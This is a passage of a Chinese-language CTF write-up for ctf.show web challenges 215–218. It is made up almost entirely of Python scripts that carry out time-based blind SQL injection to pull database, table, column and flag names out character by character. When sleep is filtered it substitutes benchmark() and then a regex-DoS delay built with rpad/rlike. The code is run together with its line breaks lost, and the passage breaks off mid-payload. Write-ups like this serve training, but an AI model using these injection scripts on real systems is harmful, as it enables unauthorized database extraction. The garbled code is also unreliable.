out=""for i in range(1,50):for k in dic:# payload={'debug':'1','ip':f"0‘if(substr((select group_concat(flaga) from ctfshow_flagx),{i},1)='{k}',sleep(3),0)#"}payload={'debug':'1','ip': f"0'or if(substr((select group_concat(column_name) from information_schema.columns where table_schema='ctfshow_web' limit 0,1),{i},1)='{k}',sleep(3),0)#"}re=requests.post(url,data=payload)if re.elapsed.total_seconds()>2:out=out+kbreakprint(out)

import requests
import stringurl="http://26cfabfb-617f-474d-b0cb-6a2d07898aae.challenge.ctf.show/api/index.php"
dic=string.digits+string.ascii_lowercase+"{}-_"
out=""for i in range(1,50):for k in dic:# payload={'debug':'1','ip':f"0‘if(substr((select group_concat(flaga) from ctfshow_flagx),{i},1)='{k}',sleep(3),0)#"}payload={'debug':'1','ip': f"0'or if(substr((select group_concat(flagaa) from ctfshow_flagxc),{i},1)='{k}',sleep(3),0)#"}re=requests.post(url,data=payload)if re.elapsed.total_seconds()>2:out=out+kbreakprint(out)
web 216

原来以为是需要base64解码,但是实际测试下来并没有,所以还是直接闭合就行
import requests
import stringurl = 'http://08fb94e5-ae0a-4da0-8757-1de7be7b4f88.challenge.ctf.show/api/index.php'
dic = string.digits + string.ascii_lowercase + '{}-_'
out = ''for j in range(1, 50):for k in dic:# payload = {'debug':'1','ip':f"0)or if(substr(database(),{j},1)='{k}',sleep(3),0)#"} # 猜数据库名# payload = {'debug': '1', 'ip': f"0)or if(substr((select table_name from information_schema.tables where table_schema='ctfshow_web' limit 0, 1), {j}, 1) = '{k}',sleep(3),0)#"} # 猜表名# payload = {'debug': '1','ip': f"0)or if(substr((select group_concat(table_name) from information_schema.tables where table_schema='ctfshow_web'), {j}, 1) = '{k}',sleep(3),0)#"} # 猜表名# payload = {'debug': '1','ip': f"0)or if(substr((select group_concat(column_name) from information_schema.columns where table_schema='ctfshow_web' and table_name='ctfshow_flagxcc'), {j}, 1) = '{k}',sleep(3),0)#"} # 猜列名payload = {'debug': '1','ip': f"0)or if(substr((select table_name from information_schema.tables where table_schema='ctfshow_web' limit 0, 1), {j}, 1) = '{k}',sleep(3),0)#"}re = requests.post(url, data=payload)if re.elapsed.total_seconds() > 2:out += kbreakprint(out)

跑出来ctfshow_flagxcc 是表名,然后我们跑一下列名
import requests
import stringurl = 'http://08fb94e5-ae0a-4da0-8757-1de7be7b4f88.challenge.ctf.show/api/index.php'
dic = string.digits + string.ascii_lowercase + '{}-_'
out = ''for j in range(1, 50):for k in dic:# payload = {'debug':'1','ip':f"0)or if(substr(database(),{j},1)='{k}',sleep(3),0)#"} # 猜数据库名# payload = {'debug': '1', 'ip': f"0)or if(substr((select table_name from information_schema.tables where table_schema='ctfshow_web' limit 0, 1), {j}, 1) = '{k}',sleep(3),0)#"} # 猜表名# payload = {'debug': '1','ip': f"0)or if(substr((select group_concat(table_name) from information_schema.tables where table_schema='ctfshow_web'), {j}, 1) = '{k}',sleep(3),0)#"} # 猜表名# payload = {'debug': '1','ip': f"0)or if(substr((select group_concat(column_name) from information_schema.columns where table_schema='ctfshow_web' and table_name='ctfshow_flagxcc'), {j}, 1) = '{k}',sleep(3),0)#"} # 猜列名payload = {'debug': '1','ip': f"0)or if(substr((select column_name from information_schema.columns where table_schema='ctfshow_web' limit 1,1), {j}, 1) = '{k}',sleep(3),0)#"}re = requests.post(url, data=payload)if re.elapsed.total_seconds() > 2:out += kbreakprint(out)

import requests
import stringurl = 'http://08fb94e5-ae0a-4da0-8757-1de7be7b4f88.challenge.ctf.show/api/index.php'
dic = string.digits + string.ascii_lowercase + '{}-_'
out = ''for j in range(1, 50):for k in dic:# payload = {'debug':'1','ip':f"0)or if(substr(database(),{j},1)='{k}',sleep(3),0)#"} # 猜数据库名# payload = {'debug': '1', 'ip': f"0)or if(substr((select table_name from information_schema.tables where table_schema='ctfshow_web' limit 0, 1), {j}, 1) = '{k}',sleep(3),0)#"} # 猜表名# payload = {'debug': '1','ip': f"0)or if(substr((select group_concat(table_name) from information_schema.tables where table_schema='ctfshow_web'), {j}, 1) = '{k}',sleep(3),0)#"} # 猜表名# payload = {'debug': '1','ip': f"0)or if(substr((select group_concat(column_name) from information_schema.columns where table_schema='ctfshow_web' and table_name='ctfshow_flagxcc'), {j}, 1) = '{k}',sleep(3),0)#"} # 猜列名payload = {'debug': '1','ip': f"0)or if(substr((select flagaac from ctfshow_flagxcc), {j}, 1) = '{k}',sleep(3),0)#"}re = requests.post(url, data=payload)if re.elapsed.total_seconds() > 2:out += kbreakprint(out)
web 217
这里可以看到上来就把Sleep给ban了,那我们只能用替代的函数benchmark这个也可以延时,该函数时mysql中的一个函数,用来测试函数和表达式的运行时间 ,执行速度benchmark(10000000,md5(“zzb”))
这样就会执行10000000次md5(zzb)这样就会延长时间了

这里可以看到时延时了十秒左右的
按照一千万次时十秒,那我们直接三百万次差不多就是延迟三秒
然后我们更改一下Payload

payload = {'debug': '1','ip': f"0)or if(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1), {j}, 1) = '{k}',benchmark(3000000,md5('zzb')),0)#"}

剩下的部分还是那些,发现爆出来表名ctfshow_flagxccb
然后接着跑字段名

然后就跑出来了flag
web 218

这里把benchmark给ban了
正则dos rlike 通过多次正则运算来消耗时间
delay = "concat(rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a')) rlike 